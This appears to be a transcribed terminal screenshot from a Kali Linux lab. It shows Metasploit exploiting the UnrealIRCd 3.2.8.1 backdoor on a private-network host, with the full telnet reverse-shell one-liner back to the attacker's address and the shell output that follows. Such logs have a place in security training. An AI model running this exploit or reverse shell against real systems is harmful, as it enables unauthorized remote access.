 owen@kali: /
File Actions Edit View Help
owen@kali: / × owen@kali: ~ ×
lhost => 192.168.43.189
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[+] sh -c '(sleep 3945|telnet 192.168.43.189 4444|while : ; do sh && break; done 2>&1|telnet 192.
168.43.189 4444 >/dev/null 2>&1 &)'
[*] Started reverse TCP double handler on 192.168.43.189:4444
[*] 192.168.43.252:6697 - Connected to 192.168.43.252:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
:irc.TestIRC.net NOTICE AUTH :*** Found your hostname (cached)
[*] 192.168.43.252:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Gs8YPtMLfQC6Ob0X;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Gs8YPtMLfQC6Ob0X\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.43.189:4444 -> 192.168.43.252:53490 ) at 2022-03-13 0
5:41:28 -0400
whoami
boba_fett
ls
CVS
Changes
Changes.old
Config
Donation
INSTALL.REMOTEINC
LICENSE
Makefile
Makefile.in
README
Unreal.nfo